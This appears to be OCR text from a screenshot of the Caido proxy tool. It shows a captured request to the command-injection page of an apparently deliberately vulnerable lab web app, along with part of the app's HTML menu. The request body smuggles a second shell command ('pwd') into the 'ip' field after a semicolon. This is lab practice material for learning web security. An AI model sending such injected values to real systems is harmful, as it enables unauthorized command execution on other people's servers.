 Caido
CAIDO
Options
Commands
Forwarding
Testing-Caido
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Workspace
+ New Session
Search...
Default Collection
1
http://192.168.111.131
Send
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.111.131
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.131
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.111.131/vulnerabilities/exec/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=r4cmfo599k95odkthmg0hj1fd5;
security=low
14
15 ip=127.0.0.1%3B+pwd&Submit=Submit
{}
3 / 3
Response
</li>
43 <li class=""><a
href="../../setup.php">Setup / Reset DB</a></li>
44 </ul>
45 v <ul class="menuBlocks">
46 <li class=""><a
href="../../vulnerabilities/brute/">Brute
Force</a></li>
47 <li class="selected"><a
href="../../vulnerabilities/exec/">Command
Injection</a></li>
48 <li class=""><a
href="../../vulnerabilities/csrf/">CSRF</a></li>
49 <li class=""><a
href="../../vulnerabilities/fi/.?
page=include.php">File Inclusion</a></li>
50 <li class=""><a
href="../../vulnerabilities/upload/">File
Upload</a></li>
51 <li class=""><a
href="../../vulnerabilities/captcha/">Insecure
CAPTCHA</a></li>
52 <li class=""><a
href="../../vulnerabilities/sqli/">SQL
Injection</a></li>
53 <li class=""><a
href="../../vulnerabilities/sqli_blind/">SQL
Injection (Blind)</a></li>
54 <li class=""><a
{}
4906 bytes | 4049ms